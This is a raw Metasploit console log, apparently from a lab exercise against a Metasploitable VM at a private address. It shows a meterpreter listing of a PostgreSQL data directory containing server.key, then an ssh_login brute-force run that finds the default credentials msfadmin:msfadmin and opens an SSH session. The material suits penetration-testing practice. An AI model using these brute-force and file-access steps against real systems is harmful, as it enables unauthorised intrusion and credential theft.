 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2024-12-18 10:59:21 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2024-12-18 10:40:17 -0500 postmaster.opts
100600/rw------- 54 fil 2024-12-18 10:40:17 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.152:22 - Starting bruteforce
[+] 192.168.1.152:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(
audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #
1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.1.150:37565 -> 192.168.1.152:22) at 2024-12-18 11:04:37 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh msfadmin@192.168.1.152
[*] exec: ssh msfadmin@192.168.1.152
Unable to negotiate with 192.168.1.152 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
msf6 auxiliary(scanner/ssh/ssh_login) >